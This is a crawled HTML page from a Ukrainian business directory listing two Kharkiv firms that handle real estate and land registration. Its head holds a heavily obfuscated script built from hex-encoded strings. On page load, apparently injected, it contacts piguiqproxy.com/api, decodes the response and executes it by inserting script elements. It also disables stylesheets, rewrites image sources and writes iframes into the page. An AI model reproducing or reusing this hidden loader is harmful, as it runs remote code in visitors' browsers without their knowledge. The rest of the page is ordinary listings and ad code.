

--- FILE ---
content_type: text/html
request_url: http://biz.guru.ua/Kharkov/subcat/580/
body_size: 10741
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Оформление недвижимости / земли Харьков. Каталог предприятий Украины </title>

<meta name="description" content="Предприятий Оформление недвижимости / земли Харьков. Каталог предприятий Украины, отзывы, цены на продукцию, описание предприятий, схема проезда и адрес, сайт,  телефон и время работы предприятия"><meta name="keywords" content="жалобная книга, предприятие, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

<script>
	function add_shop ( id )
	{
	    $.ajax({
				         url: '/2.php',
				        data: "shop_id=" + id,
				        type: 'POST', 
				    dataType: 'html',
				     success: function (result)
				     			{
				     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
				     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
				     				
				     			}
			        });
	} 
</script>
<style>
	/*--------------------------*/
	div.star a {
	 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
	 display: block;
	 height: 16px; 
	 /*background-position: 0 0px;*/
	 font-size:10px;
	 
	 padding-left:20px;
	}
	div.star a:hover { background-position: 0 -16px; }
	div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
	/*----============================================*/
	
	.m{
		margin: 0;
		padding: 0;
		width: 300px; /* Width of Menu Items */
		border: 1px solid #ccc;
		z-index:1500;
		position: relative;
	}
		
	.d{
		width:800px;
		position: absolute;
		left: -1px; /* Set 1px less than menu width */
		top:21px;
		display: none;
		background-color:white;
		border:1px solid #ccc;
		padding:2px;
		
	}
	.i{
		width:240px;
		overflow:hidden;
		display:block;
		height:20px;
	}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left; height: 1%; }
	* html ul li a { height: 1%; }
	/* End */
			
	.m:hover .d{ display: block; } /*  The magic */

</style>

	
    <div id="one" class="jGrowl top-left"></div>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="5" cellspacing="5" width="100%">
<tr>
	<td valign="top" align="left">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="Харьков">
					<input type="hidden" name="city_eng" id='city' value="Kharkov" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
</tr>
<tr>
<td valign="top" >
	
	
	<h5>Предприятия: <span style="font:italic normal 1em georgia,Times New Roman,times,serif;">Оформление недвижимости / земли в Харькове</span></h5>
	
	
		<div style="padding-left:5px;" class="m">
		
		  <a><img src="/graph/down.gif"><i>Оформление недвижимости / земли в Харькове</i></a> 
		    <div class="d"> 
		    
		    <table border="0" cellpadding="5" cellspacing="0" width="100%">
				<tr valign="top"><td width="33%"><div class="i"><a href="/Kharkov/subcat/551/">Аудиторские услуги</a></div><div class="i"><a href="/Kharkov/subcat/552/">Банки</a></div><div class="i"><a href="/Kharkov/subcat/554/">Банкоматы</a></div><div class="i"><a href="/Kharkov/subcat/611/">Биржи / аукционы</a></div><div class="i"><a href="/Kharkov/subcat/553/">Бухгалтерские услуги</a></div><div class="i"><a href="/Kharkov/subcat/556/">Защита авторских прав</a></div><div class="i"><a href="/Kharkov/subcat/557/">Изготовление печатей / штампов</a></div><div class="i"><a href="/Kharkov/subcat/558/">Ипотека / Жилищное кредитование</a></div><div class="i"><a href="/Kharkov/subcat/582/">Кассы обмена валют</a></div><div class="i"><a href="/Kharkov/subcat/698/">Коворкинговое пространство (коворкинг)</a></div><div class="i"><a href="/Kharkov/subcat/560/">Лизинговые услуги</a></div><div class="i"><a href="/Kharkov/subcat/561/">Лицензирование</a></div><div class="i"><a href="/Kharkov/subcat/562/">Ломбарды</a></div><div class="i"><a href="/Kharkov/subcat/565/">Миграционные услуги</a></div><div class="i"><a href="/Kharkov/subcat/563/">Негосударственные пенсионные фонды</a></div><div class="i"><a href="/Kharkov/subcat/559/">Нотариальные услуги</a></div></td><td width="33%"><div class="i"><a href="/Kharkov/subcat/564/">Операции на фондовом рынке</a></div><div class="i"><a href="/Kharkov/subcat/567/">Оформление виз</a></div><div class="i"><a href="/Kharkov/subcat/580/">Оформление недвижимости / земли</a></div><div class="i"><a href="/Kharkov/subcat/568/">Оценка собственности</a></div><div class="i"><a href="/Kharkov/subcat/569/">Паевые инвестиционные фонды (ПИФы)</a></div><div class="i"><a href="/Kharkov/subcat/566/">Патентные услуги</a></div><div class="i"><a href="/Kharkov/subcat/579/">Регистрация / ликвидация предприятий</a></div><div class="i"><a href="/Kharkov/subcat/573/">Регистрация ценных бумаг</a></div><div class="i"><a href="/Kharkov/subcat/572/">Саморегулируемые организации (СРО )</a></div><div class="i"><a href="/Kharkov/subcat/570/">Сертификация</a></div><div class="i"><a href="/Kharkov/subcat/574/">Системы денежных переводов</a></div><div class="i"><a href="/Kharkov/subcat/571/">Страхование</a></div><div class="i"><a href="/Kharkov/subcat/575/">Таможенное оформление</a></div><div class="i"><a href="/Kharkov/subcat/576/">Управленческий консалтинг</a></div><div class="i"><a href="/Kharkov/subcat/577/">Услуги факторинга</a></div><div class="i"><a href="/Kharkov/subcat/578/">Финансовый консалтинг</a></div></td><td width="33%"><div class="i"><a href="/Kharkov/subcat/555/">Форекс / Дилинговые центры</a></div><div class="i"><a href="/Kharkov/subcat/617/">Электронные деньги / платежные системы</a></div><div class="i"><a href="/Kharkov/subcat/581/">Юридическое обслуживание / услуги</a></div></td></tr></table>
		   </div> 
		</div>
			
		<div style="padding-top:20px;">
		
		<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">1.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/Kharkov/107288/" style="color: rgb(0,124,195);">Центр предоставления административных услуг (ЦПАУ)</a></h5>Центр предоставления административных услуг Харьковской райгосадминистрации (РГА)<br><a href="/Kharkov/">Харьков</a>, Григорьевское шоссе, 52<br>тел.: +38 (057) 7772121 <div style="font-size:10px;"><a href="/Kharkov/subcat/565/">Миграционные услуги</a>, <a href="/Kharkov/subcat/579/">Регистрация / ликвидация предприятий</a>, <a href="/Kharkov/subcat/580/">Оформление недвижимости / земли</a>, <a href="/Kharkov/subcat/648/">Государственные учреждения</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">2.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/Kharkov/89495/" style="color: rgb(0,124,195);">OOO First Capital</a></h5><a href="/Kharkov/">Харьков</a>, пр. Ленина, 38<br>тел.: 0675467298 <div style="font-size:10px;"><a href="/Kharkov/subcat/580/">Оформление недвижимости / земли</a>, <a href="/Kharkov/subcat/598/">Агентства недвижимости</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
							
		
			
		
		</div>
	

</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
